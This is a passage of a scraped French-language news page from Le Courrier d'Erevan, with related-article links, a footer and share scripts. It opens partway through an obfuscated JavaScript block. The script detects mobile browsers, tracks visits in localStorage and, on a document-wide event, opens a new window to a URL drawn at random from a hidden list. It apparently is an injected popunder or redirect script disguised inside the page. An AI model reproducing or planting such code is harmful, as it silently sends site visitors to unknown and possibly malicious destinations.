|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.courrier.am%2Ffr%2Factualite%2Fnikol-pachinian-commente-les-declarations-dilham-aliyev&amp;title=Nikol%20Pachinian%20commente%20les%20d%C3%A9clarations%20d%27Ilham%20Aliyev"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-6564fc5979c9308637db7350e54dcd48">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-a-signe-les-statuts-du-conseil-de-la-paix-"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/fmghubue72mzmcciffumatp1sgpjm22t.jpg?itok=vaGG8gUW" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-a-signe-les-statuts-du-conseil-de-la-paix-">Le Premier ministre arménien a signé les statuts du « Conseil de la paix »</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/52010.jpg?itok=QoM45XFh" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/photo_2023-09-27_13-47-17.jpg?itok=HOLKkVB8" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie">Le 27 janvier sera déclaré jour de commémoration et jour férié</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/trump-a-invite-pashinyan-a-rejoindre-le-conseil-de-paix"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/57079.jpg?itok=Kh9PjMA7" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/trump-a-invite-pashinyan-a-rejoindre-le-conseil-de-paix">Trump a invité Pashinyan à rejoindre le Conseil de paix</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/rubio-et-bayramov-ont-discute-du-processus-de-normalisation-des-relations-entre-l-armenie-et-l-azerbaidjan"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/default_35.jpg?itok=AKNhLcQq" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/rubio-et-bayramov-ont-discute-du-processus-de-normalisation-des-relations-entre-l-armenie-et-l-azerbaidjan">Rubio et Bayramov ont discuté du processus de normalisation des relations entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/railroad-gyula-b.jpg?itok=zyJAwSJ3" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-81923f3cc9b7eabb222b449699ac25b4">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/619179975_1744584326841045_5588152476650643900_n.jpg?itok=N9BELP1Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/economie/isv3axb7c9b83c27qk7655acj7tgjtts.jpg?itok=0gwAiYwe" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie">La plus grande usine de confiserie de la région est en cours de construction en Arménie</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/economie/kapan_airport_2023_5.jpg?itok=8rWoT0Tl" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik">Du nouveau dans le ciel arménien : un aéroport international dans le Syunik</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/actualite/nikol-pachinian-commente-les-declarations-dilham-aliyev" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aYUIp75sEBiQGiVwjjrtUINRdWuBM51Cg5Kwt0vFEys" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Nikol Pachinian commente les d\u00e9clarations d\u0027Ilham Aliyev",url:"https:\/\/www.courrier.am\/fr\/actualite\/nikol-pachinian-commente-les-declarations-dilham-aliyev"},
{title:"Nikol Pachinian commente les d\u00e9clarations d\u0027Ilham Aliyev",url:"https:\/\/www.courrier.am\/fr\/actualite\/nikol-pachinian-commente-les-declarations-dilham-aliyev"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>